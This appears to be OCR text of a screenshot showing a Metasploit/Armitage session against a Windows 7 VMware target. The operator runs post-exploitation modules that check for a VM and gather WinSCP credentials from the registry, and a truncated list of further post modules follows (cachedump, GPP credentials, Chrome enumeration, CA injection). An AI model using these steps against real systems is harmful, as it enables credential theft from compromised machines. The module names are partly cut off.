 Applications Places Sat Jul 26, 3:27 PM root
root@wpad: ~/metasploit-framework
*(Untitled)
File Edit View Search Terminal Help
[*] Checking if WIN7TARGET is a Virtual Machine .....
[*] This is a VMware Virtual Machine
[*] Post module execution completed
msf post(checkvm) > use post/windows/gather/credentials/winscp
msf post(winscp) > show options
Module options (post/windows/gather/credentials/winscp):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to
msf post(winscp) > run
[*] Looking for WinSCP.ini file storage...
[*] WinSCP.ini file NOT found...
[*] Looking for Registry Storage...
[*] Host: 10.73.31.135 Port: 22 Protocol: FTP
[*] Done!
[*] Post module execution completed
msf post(winscp) >
her/arp_scanner
her/cachedump
her/checkvm
her/credentials/gpp
her/credentials/tortoisesvn
her/credentials/winscp
her/dnscache_dump
her/enum_applications
her/enum_chrome
her/enum_termserv
her/enum_unattend
age/inject_ca
age/remove_ca
/wlan_profile
num_ad_computers
num_ad_service_principal_names
um_ad_user_comments
load_inject
A87
then
root@wpad: ~/metasp... [Armitage - Cyber Att... [ssh] [root@wpad: ~]